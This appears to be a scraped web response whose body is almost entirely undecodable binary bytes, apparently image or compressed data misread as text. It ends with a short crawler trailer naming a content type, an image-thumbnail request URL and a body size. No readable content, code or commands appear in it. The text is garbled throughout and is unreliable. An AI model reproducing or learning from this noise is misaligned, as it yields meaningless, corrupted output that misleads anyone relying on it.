b������~�_w��S�NU�6%^q�-N2����`t��E�yA�k����H�;�I޻6�섎M9�����鞰?����_��]��b�<	7:�N�jJ�����f녭��x9~��-x?��P�ug������o��c{�_;k}�뵶�m�� z� �6<w�����\��z���jI������@K�~k�~���Z�E��*^�]ۺ�)ݚ�?c)��� XƳr��*&8?��O�*2��Q4�6��M>
�,n[}��k�S�����p�n��XR�%���Db{��}�M�,�ZB������������לc2�T������i�3��Ӕ�X���b���E��7�X�d���uX���}p�=�!�T���ٍ^9D�̖r��6��|nL�0ɘb��t�$��y�$��EYh	�e*��?Բ���V��0
�E��B�D����~��=��i�/�}+bӫk-,��+v �Gj9���̽l�6p�N=n�Q�AFc��x4��䴺W����
pH%`�Iq�I���g�?�/A�nBƆz3�*�m���)���~�K`̱�Q� 6b ��x{������'��#��)�C���K4�=��^�,_)�w��p�"�6��>��Z8� O�wK�Nh�15��!��%���gQTWCIZ�*Ek�{�O	&�ja�O�^�����b�<��7LU��?2�`3G�_n��.���~�`�+�Tm:ba����1��7VN�'��:���y��7�Jq�)_S� ?+=o(����,�s��m�F� A����f���؟���I�U�f�p�L}�R�f$D�#��nL� ӧ
!%�������������{oӜ8<s2���DݠCD���vZ���Zw4�����7�}��b�~ϣ�u]�&��޼^�zv ����].#z)&�t��qM�L�P�=���!�S��	�c+}��3?������hՍ�c���oNrj)�����X�ժ��m}��jy��D^�Z��ɣ�G.zEw
s����������oH� GjL�,ʰ]�5jT�ݓW�'g�&��\��E0�dA8=9�T�$���;�Zy(�(.�������S�-'�g�d&����=I����,�{�t�����%���k0�`��: E�8�:�����ހ���I�k�xR?����KFA���H0Xߊ)�x<����<���Կ}�hK�R�U#�v��ل�]��g��.��9p`n��$�y]��o��?\e3�L����U#�ZW|c�jo�b�'5G��k��u��^1y��常��.o�� -�M���$x�?Kb�ӎI���g�F���>~�qzTO��]��{�h�_��	�ƞ�f�O�k��=j%[�(C�ߥ	8;��d�����a�E�kJ|%r7�e�D��Y��;��T��\���m��0�VU����ћ�����=��a��|P/��|8S�P]��Y�NW���RKv����� �!� �3w�z!m{~2� t�U'�c����v��B��Q
��5)a�Z]�Z'���SU����alQA���YFͤ�X���%�{4��ٝ�uV���S	�E���)���BI%�,��jW��шz8A�̫I��r6�6�$��T���OaĥQu�m�".}9$����H�������z�1�'z�	���%	
�wJ�����TWH�&�^9�E��}����:= ��'�A�9��w����x \�܌�Df9"�f��*�w�{�t�\�`S.�PqZ���t�������z\7�n?(���V�� P����8���	�o�!�f���A�#�&���SL0�*�2�f������B�Y( ��R4@Д�y��\�#�8[�e�ͨ�B5�6��*7'@�'|�,aAmw�����u��%dJ.LƵ�0O��w>�k˪PC}7D��L�
A�Y80�6�Կ�h=qx��{C��@�is�U�� �T¥W8n��h�!1 ]�XgvΌ:sVۋ"�O� ��������c~���r9���6Q�� U�Cm'`8�� P�i��f$?>I�XƮ��r�/1��p�-��7L��T�r�Q������s>��Y��w䨉�X8������!0���G8���&��o�*�"���yiO�?�r���9<�A\0��e�C,�7`��!�aT�r��"k)���e���S��
^�R'����U�R��P��Y*���<���J�����iڳ�� �Qb�#z1�Hj���^�V;_�>jXkR�K��5���t��s�����z�`�Y���b`@�^����!C�ǉf���Z�q2����fJ����WR�0�AXLm��_�+�P���7X$8Y�f��g�B�^���
ո2�Q������[��V��ހ�ǹ�y�2�b.*s�;���ZG�C����a�4A6é���={3�m��}*�=PԲ� Æ�������o�8JY�Z߰t�u���ײ� !*�'V��9^��x�Ő\�us�q�����T/e���>'���bj'E�����O��ˆp�VA�@<�5�A�X@�ؙP��S�Dq:���S���oKߚ �z&k���btr#>��W��l�k�棫};�{0bQ(;���9�.�(L���5_a�3�{���k_dȔuk$�^1��i�������$��1��0�(�V��O¦��������:ar�ђ[L��6c~�t�Ș�eD[�
��8e��=V�����?.�~=���0g?���;J�y�b!)7��a�Y�;�b��@�wq�������? HיU�?>�?�S�(�~*HF/d���)�7��6�>��ˬ���W�\��zI&�^,�B�]>M���#�����&|��^y�v��ױ�ou9��M�[_`�	��i��`�3e�Q�+�A����(�p��^uV�M��+*	�m��v�/C6f1&��1)�\��zP�'�0<
��-��Q��h��� K�W�c0)U=��¶{��m�}M�[\XW�=� �`zv6ij��3n_�7�~�|@��բ6�ծDv�����<�Ԟ~�d�Vk�B& dU�n��$W$�R_��&q�͐!����,crG瓢�����/�S���[z�ǉ2�kHX�3�A�ۍh���4s����l�P�+Ư��ٔ��B����oX~e�2��)]�BI*��Xm&�EȒGA}��6�-��s��%6�ĥÅ����	��[�L���ag4%��΅�/[z�1%�TwnA���
͋�
x`c�у�Z��g^��겓��%����������ݵ��dP�!� F�p&׻21F)v)Ǆ���ů,~H�K���NA?��d̻�0Z�>m�ӚL\��zbjK�I��bgwBM����JK4�h#����1\���B����.���� :�J`�1�C|6��̨�B*�.%A�*6�8ߦ�εr�+� T����'��f�N���DvA�����K�upN�OyJD=hƪ�s����l殹����p���הQA��	جY�ç<�V����N����/P��Y���6�L��0�s&�P%��2��̧�Z�|�AF��̞I-#@B=�8m��
�{����C���F���k���%UPm;��ov5�[�Y�=�aF��[�f�|>Ի��\w�㏜P@���A�)"�=�N,�M�V�?R�VP��@�u'��#a��Y�z�)R�M$����.����P�h��E�"���ѝ'�\:/�J,�f��Tɱ���_���ԏ��	�fLa����eK�B�Ok�\����#�{Zg�!�����-�w��M��#7<�2o����7r�_�c`�m�DG{�mT��+J1���=9�8	���#���F��+���_�x�4��{1֙�A_����n�f�:�����v�)j	���'�8�zk�2GfE2WV�W�bۿ������W�g��t����6O�j�*��2ɰ=�Y���#���HF4���/(�$�'m�9D�L��G5	���xw	B��/�*)���z��n�0��)=�X/h5u�)B��Ɋ�w���\s���{��2ûЇ7���]6Eum�3� zyP��Ri�'^����3Q������$X)�$ G$��9�1_D���-+P��,m���h�>	D7�F�EU���
"%�]}�*��>굸G9dcg�����$|k��<��J	�l^м� ��t�3��J��oڗ8wi��?��]�x��:u�T$v�kB�0�5�
�)�	F5㱺$�h֢3�\W�];bU�J���d������i�>@����}Y�=h��k;YK��Ry7��<�BhiG����g��OB��� /N�p�$Lfe��@r\�55��m,���=#��r,�p��B�D�-��/�D��v����Ȑx������~��� ���:��0)-e-����>E΂Bs���	;qW���K�̖WS�m�R<��US,�aV���F"�r�ڝu�J�|���8P��/����(���x��ZG��:MW	*�m�.)��bn�N��q�;���l�'�.�Y��y��Q7����,}H���P ��p��:-�o&�{�>әr��@R����#5?��i� .\5i�֒pa���by&q�O�!�o���D_j(�"n����Rx��!� ?��'-C�noM��S���j��ڛ�>yL��5�&2ۯ<���oA5�\dNd�vy^��db��鵫|xzL18b�(��y�[B-���T��L��T4�	Q�f�>�Ng)ϓ�m���s)e,ۦl�gO��L��n��Y��������8	�P�IEĿ\���N|G�=��8���:~�3G�7�>
���t)	EG��D��q�Q���Z�#�z���'��]'�*��D$�-��p�!��{�G]��4��j�Rq�����q�Y����H�U*p.�����8�t̣�zV)�'fA�8��q�rf�0�/�4����C���$��� t�gɐy������b>8���&�|'�/"=(�
�o����b���W��?Xlv��`x{<$-�����^�j����͞��nT��-��yZ5��`��y���uJ���{��8%i���?[_3��H�z_e���U��.7$��õ��ۻ��BF�䛺�8���}�p�e�*;H�{�	-��BF��#�oPT�&n��)}BW���LD?���x��%F�Eÿa!��v��w\��I(�0�;LԪt`�C�p������*(���� t�������Q�Aa~�+rqX|0^k�a���>E���bbN�]�{@�Ϲn����W����K��J��!yL6����a:�F��}&c�V��2�[��Vi�TLNYXӓ˷-��;�v��5D���~&5������iW#t?�'�,?�X�fJ'$M��e@�&������0�W���f��2 �a9$ �V�
\���}O����.�?=�+��C�&~����e��^��gb�r�
�:��ȳ 3���
�z�ai3�7���.2K��
(V�����.'Bv��p˘���odi�R�:�}�{cZ�!�'���f����ل��+�[�H{U���zO�����_���m�G���-���!��yxW"R�z@�֝S��F�g��H�
�7��ܢ&�z�@{?H�/�fz���@l:n��EgO����|>��u��s��yg[[�y��2�c�
_�᧦9�o8��U��1��<G������� �&J�����@��3��uñY��J��"}Tǔ!�3o�P�P�pЊȍE���i��7�ؼR��z���P'x5l��ɺ��w�:I|=��]l��p�@��������"��@��J�k"�Nl0�te��H��q���`�<�-*�������R��ش�'UO���E�ǝXo}>%�G,���Eq����i��E���m�C)`^��ã�k�1&�f�0���U�,���Æ�}Ԓ�`P�_�x�Pr'����;�<�C28� "ʪI�N�*��yj�<�I] �T@�N�WG�h]���S��s�ˡ�!�=~�qn�]��V6ڎ��,>?.����nҬ~q��U}ka���SvKK������F�y�F3	��I���N�3R:B�)#=hZI 6��H��aa�q�=G�:΋�mf2��<�Ԥ��_,	+��:�LK����.���y��d@_�\[D+r?���w��#�+Ի���C�Cw�"J�X,i]Ȅ��t��{�Z��keh[�j��X�U�D��)\��]����G>���U���k�_�7�n!�֗��/��[���%T�7��,r'k�rZ�f�h$��ˆ!�I�7[p��̓[�)�}�T�5v�e�%3R�d����������x8!hTgFl�'�=�	@���o�:��Gb�]s�p���IKD*�� z:�J� ����eJWx��籃v��$ٔ<��V��F�>m�o�7~۪������g��:^0�bv���Q�&��������k���	${;GMw��]�B�o^5SE"�q��<[Au� ��]�\�� �W�>�E�z��X� ��b_Z���R�ʚ^L�E&�cR��ߦ`3��{�e\UU凶%����<'vD晸}��/�0خ@!��E�LB�LGQ���Q{�7�0�SZ#�D����\]�	ܿb��U�T�mY�X�ˤ��x��J*-@��Z8a ��M�,�܂���}�b�� ��)��q����c/�q�<�`Q9/��v����4H�߈+Q�i��A��s���!���Y���4ʿ��q��k	�e�~�;��)9�p�w�jv�f^�-�f�1B�_�ڹ����T0s{�Mx�Ҁ�l���Q��2�,+/Snk��JJ�WI'�����7x�]��Pv1�?IjHrM1JY&g!eY���	�%��T�LǴC1+U�j��ه�T���w����J�vG}����.d��p���h;S��Ct��|�R%��E` z�!ķ )���n{�{�v��@\^�in`��Z$M-�K��+��h~�� ܫ!��,'�@�ҕl��b�/T(
�xV�Y,�$�b�����6�`������m���U*��0^5l?�f%�����{5�#�f���?�\�,�_��ִ�o]P��:kum[�	ğl�� �m!7F�e/
p� ��I�ߖHȿ-�{�?�����r%]��*��E�Y/��_&����8�8�`��s��|bd���]����w�\)T�ջ������5��گ����i��~�($�:{�[̲����2eSO4)��;2���+Վ���.�b! �
^8��!��기�xE���~BQ��x_�Q�oٰXpN�A���yN}+�n�A���߁m�#�y�kU���@�%f��yG�H.S%�X��$�}1��uB6a%��G棹D;W�$�>[O�� �kʦ�;� *�0v�s�|��?2@�1_4�3�z��9��&L����
����7���@����v�Rt�P���&~F��㜐�e��&o$;������	e���q�^h��uH q|�/j���w��k>$ǂzOY���]]o�L	�r�p�ݪ�N���_Z���t�wM����<�� M��N�|z:b/c�E�?��I�.�vU����<�é����p4��-A��?+����o� ��\a�˷"g�]Ք��s���Jj��O�O@� %p7�ҭ?iU������V�>����D[��҃�D?��m���'�b~�~:�W�P7�<��H��`it�Ԃ�)���_�uJp|b���U��Г������[%��U܉&7�֕��K
(�v�c@�m�Gy�n'�\3qG��:�yU�6����,�i.��j�����m<���v��K�Nhw��Q�R�n�x�ܘ^hQ*�B �"�K���bO�]�o��Aʇ��n�T`p��:e'c�;E��_b������2� XnC�l4a�V2�F����I�j�N����K^Z��x�S8=��V>q�F������u�x!(gk�����G� E�;���Z3��S�S��A.Pz�u�n��,I�掰����E��6J��4��jfO���w�M7��N����8V�����J�e柹����}�YtZ��( �
��r�5��e�}F��ne/��-:t����rE���}���였�&��b���25�U!��;{M3Xg�=���E���z[H�i�p��O�%�j%9g�/��M����@6�]q�5h���ҵ<���Yx=n��j��u�ͭ���(	#�9Mm���XQ�3�A�S�?�^	�lb>��8'�]�0zSB���dN����m�z�o���w����ב���:�fϽ1@j��#�8��/�'�_�û2�Q� j���e�^ZGG��H��s3�����a�k΁�#i��aq�k���1���i�n�s�?�´�`^eX�A�L|��J�7�0T�u*�RU?����m��y2�c�l�&�;�_�d9ɒ�����e��+V$=H���wL'=ц2',��>#�n�X�2�~���gB
$z�_�$�#>hmu9Б*�*wE���Vn�����j!/e�+{���izF�ނ�������B�1��j��Ε�%��������3�!{�:Wt{�f�@ё�P����\-0�:��L&�*E?�6�b�Ʃ���c�6T�f+M�v͈X����^��/��ibr�6_a�ه�	\UΎ���H��N�
@~!�&�C�@��C��'ǅp��f��~dɺ?�hÊ��X|$��f���<���XĬ�ː�Y����g��U��Fd#�ڽw�\o�p΂е�8�%�nΙ-�OVnt�m�r������$d�%�.�&R%� %��a����M"��xEq�K3p�����Q�o�^�����Le��_�K��q[�U�Is�2�(ʵ�+���yO'����/p��b��7������{}x���ӌ�xIR
*7�i�!?�Ź�Z8 �X�2�ʑQ�"Ur�!�#���kp���
�V��̧�k�D��0�O��j%���KK��[Ĝ~_���t�~6��>"?�$qQJ^��υw�[���J��������)�r��v�RD�y��O�F��_�����8����]Bs)�g���	9�i�ϑ�E�Q�[L��CQ����ƥ��d�t3�N�������𭆐�
6/QED��We��B�0i�vo`i8	S55�*.f8�LO��s�ʔ��Ș��(�]94Ҥ{���I��c[]�M�5��A���{�7l�n.�����^��z�nُ�չaV�T�a-�P-��ʷ��b��������-�dԔ�\i���9iﴗ�]��R*�8���ﻦ���Ӑ�� �C���k����	�ۓ�NJ���G����툡0z�$��^����]�%���C�d�&��A?%ٕ���6�� ��Z�߻KW3��W��7&8��L�b�v�?-�
�H�~��;�N8�Y}YO�c��@��Y��������H�Y2�溆�*7�ҟ�A(� �X�!�F��G�e�b��B��bz�*`iЗ�H��z<U��Ѻ�ڴ��r��^��ɘXf<����zO<��u�����)M�A����+_C2N����/��}��!� ����Ab\� -R��O�GTf��M-%��X!g��hg���z$��{�l#;62�5�A�;��H�Q�pbjۅ=I�J�- w� �@//��U��ka�iP4��p;}Ӓn�UrݜFUrOV5�A���������%^������	θ�o1��|�������ܪ�����ω�{U�>i�O����<6ncc�UG���4Gȟ��>�>5���������hw�f��8��r���o�ɧA����X��ɚ3C��QhQ��>��P�/�frt���'1�T7�[�6���/���x��c8� �ݠ9�z�{d�7�87��7�e��Rŧ=��G}y���\ϷDvIa�g��i����-�/׼Z��[�wWy���Y��9�!�ݝ;%1k,�kó��2����8�>ۚ�P�K��F]S����%"��8�ؙ��7Noݦ%��:b�wˀo%r�m�E��gZ�omN� c� �u81o^�@�x�����ukm��JA�^�v�T�|�p�y�w�M	K��ږ����x�`�x�HP�ӌ�8�����n���KnYq�㖿�xJ�>�Hruyg=@#S�A�,� �������Hz��������-��e�Q�3��j�Ƹ�RR�N��C82&��I����$��[�U��U����۪�uc���p�m��O����?O�F��`�����og�4�V*1�Ƙ4	`�E<y�yn�)$&�.)�ck��o*��Gl�����+=�~΁���mX�mΒ� ��OJ,�e��Qw�0��F�NV�Ql\�"\��]bKG|'�kh��>]�U�@Q�ki��y�P��-A*q�=�U�?TWpnO�Z�i�����?��乿r}�b�<�49��ᨰ�jbP���x�TS���_¹h�P��zI?���*]�S��L�pE Ҹ�g�WmFj�[y�Q���>�W�B�i�D���L�+j9Ԇ.���\KN�`tW��A�]o3ѱ��i݄_�J�d�	��p�5A��"L�Ɯ[ F�"�O&��w�8����yk�uR��Xu��4�{D��c�����*����尓.hB�krUM`g,G���M����2�Ke�O4��c�}����t���\���
.܎&"�H�?��&6��]d�Ɏ>�-�z@�li �e	�
�������2tM&��}�7�̀�ׯ�g���5<#p���(ȥ[/8��J�F[ҙ�+5�e>E6�C��u����f2^�f��Z��u!q���P��/�F���	������Mz3Еd�&��?̫���}e��f��f�����v�U��~�k�!�/�<&\e�J|�g$���Le���(�,+Eem�y�[Q���/��mX��,�"�����Wed�2��k&�1'KL�8���7��e�O�cx7�
�����}��SU.p�� ���D�9&1�G�����	4#��R���}3�4��W~�Η�
�[�0�:�>���CE��l�A�%�,Xr�R_�(��*���p���[m�QR�_��"Ec�6`��*U���@��2�Pт����1�PDK'�/#aLso1�+���[)j��@!��Tgh|_`;Rj>�B~ef�g⊵��h�|�i\d��ۀif�5����{1|��i��I�TT���Q�P��+�Ws$�%w�R�0�f��Dn�^z,���]��HZ������
`��5M�L#r���+nj�߂�C��L�0�t�2dw���0�(�%KC���z���k�=�3Li�uƧ�Bi�2�"�sz�3A�E��נ�9��m�Py.N�,{O�7��S��p���Ǡ4�nCU��1@�ͼ�5�>�w��ZM��Ԟ�]��(���7 m�ۢW��	@�o*��$��4�3��L!O�^w_��.�R|��A�ώ57�t���5vl��%�;0�j��&���^��w�F���o���to��B�1�^��ғ���A��ؽ�v"��O�P�����m��r����
���v0����
M���ˉ�m+q����PRPly�:�0"!���=�?� ^�ۆ��۰+TY`�"� �`dpeҥͼN���cA�(W~���o�N�C��z�%Hl]����0k7-�!aD#AFjox���G�@Y�l+���٫VY�惔�KX1,��p�G��P6]��5�(���B�ɟ!�^�iaR��ˮ�=�2���;�j��W5�|�&%�ْ#0�~�(>�BH4��'�h���`>�Y���J	�6�N�#3�V�F�q����*�W�]���c�ӽR�D:����Ju;XdT����8��k��������&��ypM��J��~C�2d䓁{�ф#���*��5�ڹ���)�e�l�P���t^���A�-QW�LN���I���&��x� �#���/<)��2x�N>�;>���Ƙ�Uԡ�c�gJo��f���d���+���f?f1�۵ػ:�ѻ���y2px~"e	g�z��
�Xp����s#���^�ߜ�5	<4L]q��C�k�I�m���*�E��hk\��SꦲM�)*�9/3L8�qB�n����*$ȥc=����ب{��_Szt�>�w��/%�m4v��3��ԔC���Ǣ����q�u���|i���m��B�4G��V$��Ҡp P�U�'��:�a��a�[��݊����3��?/�G��x �(���vk(F�F:��R�f~/�6�����s	�p#���x4��uނ��l�'е j��ѧ�-\;�m=�Q��M����0=i%RA�/gvcĒw�A���汓a�,��=���!���ru&�Wd/O�Ulo]�� ��|��#�"�y��0kn���<6!��2�0i��r����1�P&�����<�+^i+�.��ffO�	����o�	�������3^�� ���8�R�_sI�{\�B�������Z4��m)����Q�������!0֏��6������]1�0kSW�5lXhQ@R6�Qj�Z��LP�c�����7N\>�%���)[�[LZrp>Ԫ�rk�4P�0�I�J*�y�+�"��J�N�$�c
սC�@	l7$����ՀZ�ϒ�p��«�x�?5����:hS�oi�h���'��_ҭ����Q���0x%¶�Mz�
jT�����,pq��I��L�C�Y�T�".���q���\2݉>oG2�(
�����B�!Bί��:TB� �q�4�TTa���g1�X��'l�����*<80�f���k��H��L�����h�#�~ʱe�5�^q��f��$9~��7q�稝^��*�Y��;,�hT����
 �Ȼ�ˮV$P�\(:*o �L���(��������b,��(�bo���V�%������U�D�j���z�"f�@tC�,6G)W4���N�O�iM����zxa'�>�dE'�^�%êʠ704�ĝ=�J��֌[�(I�jb���['xv�`�Sy��91*��������.�����!>^2��}&մ�`V5��`N8�ř,f�J!��\�i��
>#��n�d�UA�:�{fѡ|�nn���^�����k;[ľ��c���p-]���g���/���y�މ�p���5J�0R.��M�9M����g7����
,g<�N*U��znd�I���cO*�{d|A)�-#-O.���ފzڡlVI5��4�$�'��r���=�Di �t��f��%�qA�#��L*��Z��=K�x|�����4[�d3yY�*�2��G��eF��ĥ�#�aQ�7x�-�:ji�)�	C]�B�v[Ӫ/$��աU�ɑJt�����N~م�<��{ۀS��i��쇩�J��C��/Y����d�D��l�A��'
0�D��9�_r2F(s�aG Q$��M��^~���$p1����n��+(ʆ��pK�T��D�?:d�7	l�8�+��\x���E��GZd�LG�������@)Q@z�^OsN=ft��6,��&X}�Qv�ؙ�׭� ��r��}S�i��g���}�pߎ��砶�p�J ���>��m��c `�~Ւh�l�V�0��s��<���I��W��>��y!
\�P%�.�Ot�k�__{��˦!�{�PN�S�ihˎ�*Bu�0C}C�
}E+���xL����Π��� S懍'�V�	��vɩ��֑F�O*3{�$��KqR?k���{I1\O�W�M��	އ���h.��u���
e�r誡�'*�W%�h�Wl��S�z���((���ǸqlR�D�)��t��F�fJ9��B�;��|K-�.֯4}����ds�Pb���>���+�ob��{,t�dCp��̭#���>K�����D�����5O���[d�1 �->�Z|���/ռ@�7�^�v$�2�HW~��܉�6����X�^'�.2�0���z6̯;O�%�G���`�X�OY�lS���\d|/斡��p��,�� �ƒL����J;&VN�=�8�g�
�L��C 
����h\��S���-V����G�	x��U[|g�����Ѥ��idS�����t�G��Z%���1�L�Iz����L��7 Z��al)���=�v�I$�8Q���8��/AϹ�2��5=�,�po�k?`�����	ؾh�G��-�����ftF���9n�p"V�\��v^)�YS�MAU>��J]�]/�����)8晕�@VyY�P��6u89A���ҙߎU��p�-��z��:�M�T�������������ebf�2�t7�Ix��@<��`�|d����$�(%1Om{�CZ�(~?SRi]�sȤ�d\��ђ�����{�:������|�+"Y�PO�K�ܡR>�E2��;.
�.Τ-���^0�P,Lɩ>=��κ��H�����[m&�:%�'<}V��S)�2���~"y�2<O-���|a�$����)�.^ 0������Sk/iiY�MU���N�}�F%�T �HU��Ւ� �%���p��ƾmx��CN��\��(�\3�4����W�a$MA�E�&���E�˩K�L�߆�mA�ee�@������?�<���Z�j��Z��,w1��m�!������C1\����Rȑ2�M��k'0й�wﰺ�K z^��B/TLK@(Ʉ7��Z,�`R�w��+��4�[Y �u���Udد�����㖲a�E/����U�dF��,3�e<~zcɨ^��q/0@����kL����������[7�o撥f|�_x�V��Y+�#�.[�፻!�mo��)s��ȝ���&J��� �`����R��e�m�t�Ʒ�JX��2Ri���fq�p���,y�.ako����1gou����L�+3��'�W:&���c���U }���>��.�����/<e\����7�b�K
g�qkI���������Tv��g#�)O�ՆZG���fMЯ��HZ��>��u�2�������"�v���o`����Џ�<%�+�	��#i_�Y���¿K���3�mn�R�YՒ����E�{������6X�?���J30"l}�a{�T�L>� �U��� :Mq�x��G�>4X�'����۾˸�o����Ŧz,��(�P��rP�[Ͼ}����0��&n�yn�������08B"pI<�yFfQ��_���o����$��B@qI�#h�{%�A�<F�*������݂�@Kb������-%c]M��H�H���E�wP�k��T>�J0!Q�ay7m��{#YH�q�]��D�'�Ld�:Vh F����]ސt�:���
_3����{���52s�t�+&����^�n��e��+��Hv�F�
p#zi��'�p��
�i)�z�N����Y)�x"�3�[9�خn�H��/Ӗ�K0�*X�����3��;�n���"7<�Ntތ�5��C��YF/�C2�P77;�� J�{v��'c���(�K�(�	݁p��UAn�J �߄���-S2Q�.֦ �����V�rE�t�����u����@�lD����uC��6ĕxt�Kq��A;�J<
X���V
�_�eXc���0����(W��*eR ���/�q
�4���=8�}ED	��<��O냁
�x��Y����z*v.Vwi�h�R�4��	�. ��x�8�};n[*���(ms^Q��&
 ��7#U��-ۃ�OK6��͍�\��s��m��G9�`�����,X�͌d��&��i��_8B��Jt�	N� Id�K�F-�k~�s�R�����%�Mɒ��ł �Q^E�lV6W<V�ff����\��_��W�K��*���^�6nH[�E�(AF��<,VML���c4���jk����?� �̡��<�H����:-XR]��mlm�w�)��t	����^���/M9^�'� pFH��j�-ٝ��o�� �.�-�bv����6=]�U?�<��_�T������>r_9�y��tkO�0��ٲ3�%��S���j��g�G�FOS0�49+D_�3#���7~j��x�XS��:f^6��y�����7�㔸��ްp,9$ t4&0v�H��j�#3vͯ��.�>G�M��^�5�p��e>�K5$\gf@�7�1�X�9݅�Yi�g��t�7���=̊زV��Nⱉ�sz���n���Pt]���p������ �v����R���N31���I��꿜r]{�ZiO�'�a3�(J�_�w�ɉf�v_�e�]�?�漭�Zgo�D��TPn�u���<`�j�Pix�L嘲X��U��Ƒ�{@���y�Fp��9�q�*�?`w�J��S�:a��ѹ1�	X�r�r	g[jd�U�������&�a�_=<�tE�qX�C%I��
� F�C���R�Objf|���꜃	�c��ã��B~�t�_Y�/��I�V5!��ô�#���e��'��xN�iHe{s!�v�:��1�d5���uDOf���{=�Ң��)'����q^��Q��ȧmy�҅�{p�7C�)o���� 	�����P�5u����x�;�.��BX��ٲl����,zC.i�>����ѿU�5��B�ZyI)��R�������v���D��#�A��~�:5�}�Q�Im�	f�Q�fGM��{�+�����|�BD���+ ��'s�.P��Q���\fp�u�Cy{���j�<yZJXieBX*�JQ1���f���4�6hhݯ����7�3�:�&"�tu��3�r���!�P�\&Ti�k����%
|��8x2��P��Ă&k��8����}x4=�r�D���ci����P�q����ʓݰ*s���&�T��I�����>8�t�-r��
i�#��L�=��g���1�W�F�p[x��%1qnfT�r��åDYc�@��`5�,����;�{�a�_���X��@�F`�����PI:��ѽ`��I��%!���C��ѪXB�9�'��Y�h��Qᎃk1Q�0�$�pz�ԕ�Q]�OH�,���&^P$qrLqju�8w1[w���A-����*�_���6T�0���`L��/ڲ�h�|,|O�2��[ ܕ��RIήC-I�!Ma0}�WA4�9�<\_��� d7 ��A-Կ��џqG�R�����w�++_�V	�Ta�)��b=�;������U#y�����@��X���
t��X�1:�rTp�����IG�.�t')4�Ժd#[��D�ȩYq�<���K����' �e��pz�Rs�:!5U�����:�>k�ݢؐR��9�w= �3C�X�œ�����<W���	��)�`���X�����u5==4G��wsʻ&��p�L�����Bq�<�N�t��KO}w��`����@r8���A_�@x�<W+0^�T�S�+ה�.��Bv��s\!A�5Q����2�^���0��	�E�^�lB]�x[���(�3ɖ!�,J��2�?�VZN^�8u��?�e;O���Żz��C�z�����>ˮ��F�o���o�y�������M�5��kr��)�w�p��	�m�@�t��9��7	�Mz�)�;~>*�4}Z�@"��K��XTn��&S���7���J���V�r��+���r�)���/�"���!G.]���/q��榭�������_�M��H6I���|/�����@B��@�H%~��ئ��v����:"�fvdiY�1�}�=U���~�C�z|I�J�#U�(�Lpp�)5v]		����m(RΙ�-���>�� ʼ�ⱐ��F^V�V�A�z��|�t�#Tוx�;�w葖�y��̐3\w��U��������Xޕ[�K����5P����%<)ȢAr�
H�H4/��N&^{Kk�����I��BA�i���z�W�����n���dϜo�r�ǈ2���p��~���8��~>�K4����	�*$����v.��`=_Zo'H(�C����4�	� �����pe��Qغ�*NW׳/|n�;�y�J��z>6Ia��Z�� S���Y�hu��Hk�'�x���O�������KJ�ً�V�ux�|֐�x���DwTy����U+���3���	��{i��Us`�A]B¸>�Òɑ�k�N	�rF�PK%�ӷy`ֱR�Uh��{ʩA��ׂ�a ��V�h5���[�gDl�Su�����o���R�^�~QO�82|�$�������oM�(|�a\��n��av��Y礻��1@p��?�p���$����8	�M�:�?շ�T}9�/��{���q��J�|b�N �Մ��H2luZYe�E���X(W���|�������ռ�A��>��i���G������~pZ�0��y%�^)���Ӫ*H�@�Na�@���W���8����Mc(�V��z�8O�d$�`�ZBt6�$-S`0�F������?y�
/P���Nq5�Q㊈Ep�'_�ㅲ@�����]�+�q�?<VFLE\�2U� �m��dK���%�g�vJ��l������F<ߡ��n���������w���n�x�^�:��a��.+�XS��ra�j����󍫻���,>���V��G�X꿔��*�Bϸ�:`2�%�]��������}�(��I��"��X�w�:��}�{u�uA�-���'I�0fo�J~x�1��?�n�"1�l�_���)�S,E\��9��ּ�cF�v�Ky�$�ʁw�i�ք�|d�+����˩��!�]�&װ֨h�Z@�:�_;D7�
X�KH��ŇP����J)i)�V��v�
��^�i!�t<��]�&cWa�M���]�hw�}O��Jg�ʼ\�iPH�H������^,'E�A']>2ͣ2K=���h�A �t�'���n\�;~� v+�$��h������]&�xy�x
̗�!�_�x�y�E7b��c�,z�_�@LD�Bގ���$�_|��u+{y���s��T|��bB>�R. �m��o9Q�cʴ�Fn�%���_�>7�K�d�zq����{�c�t
bo0O"gwOnC~i�A[�S�Lj�/c�B+CpF�[��~ƽn�¡������k��1�=�}z%a��������=�vi ��x�%�gg�	����.-�ؿT�V���:'��NgZ�s��e�������HA�}����~���rx��&$Ԯ�E-���(���?���0��*vԙ�`��%��k�b����m�!$[խxRXHۓ^���z&���L�.�פ��	06�U��.�� ��xu��a�3e6�d���՘��0�;f�~6��E����Y�zG[������(wY<>gQ��~��z�����'��<������L���4���%���I��䇟�]��a	o ���>�.�WoJ���-���lO��`��A`Z/!v��A��l��o��g���kTy��wF����%�2��h��E��������}��c��=��*�1z&;�]3=fS4������A���]J�L<'e�(K�l�~���-8ɐ>ljj)���Ɓ�:8�y�ʬ���<�1�b�Cǂf59~���|�=���K �P�Yf���J�P�M�"��C"�~��}^Xx+�d�'�ĳZ�>��'i�x՚�W����x��N���跳����+9Q����;[��D� 4cg�r՟D�����$�|��H�֦���<l���x��:�zR�lt�$��>4+1Z�A����d �s\9a�������M�J�/��?XB�_ ��$���1.� c��g����(uh`	��y�.0=%�2��������q����pl9���� fb����->fQE�hڝ�p)OL��7';��7DW{6�����낇I�2� `l{:�?�N�����|��"n,���?��������:	J-��0��:�\Yd��P�R���ޱ�ui��^�m4��x����j��1^R�#�C��-"´�i��&	�����jh.�Ki
s��t�=��=hJ2�h��-��yk-��,�� D�`��Xb���h�3|�%]E �M���#H��`�MdW��c���R��=2y؋�>ADz���Cz��s�����;k���~.������:6c�#8�J��14�x?Qcn;SՀ�E�v`��{�����&P��h';���$ 8a��uG[L*�����"2
�V��0����ř"�w>
����ӆ� �즞�`)Diwg��P!V��R�Z�<�D�1)$cI���C/�K�d�o��4��#A+\jU=�x�Q`b��(^�e��3�1�(���޶�D
�m{���g�>7��� 2�Q���	����@< ?Ǽ��N��Ed���},\�Y�lf@�y���ִl"Y7������z�T�rΧ8�!XMz�d�)HT�*,һ���WIh��tjyP�Rjgb��M�=��� GǖX�E�jfW/���V�-5ӣ	��=su2�=ҫf�*6N&'����ж!OJ�>�{U[�{�Z5�%�@,W����A�����.5@0w`?2�r(ZW ���7l��+�^m�����U\�)GD���O���9{R̪j��́�e�n0 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202112%2FoYVmYUTPjkCaNZhaPq4poxyVrDsi7pIbEifePBbk.jpg&w=800
body_size: 56476
content:
